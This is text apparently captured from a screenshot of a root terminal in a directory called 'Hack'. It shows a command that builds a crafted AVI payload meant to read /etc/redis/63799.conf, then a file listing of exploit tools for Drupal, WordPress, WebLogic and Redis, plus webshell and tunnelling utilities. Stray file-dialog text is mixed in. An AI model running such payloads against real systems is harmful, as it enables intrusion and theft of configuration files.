 root@simpleedu:/home/Hack# python3 gen_xbin_avi.py file:///etc/redis/63799.conf
123.avi
373 bytes 15 Sep 2017
root@simpleedu:/home/Hack# ls
2.4 kB 2 Jan 2017
123.avi drupal_exp.txt rce.txt WebLogic_EXP.jar zby.avi
Cknife.db drupal_poc.txt redis-cli wordpress-rce-exploit.sh
Cknife.jar gen_xbin_avi.py redis.txt wordpress_read.txt
Config.ini r reGeorg-master wp.sh
Cancel Open
root@simpleedu:/home/Hack#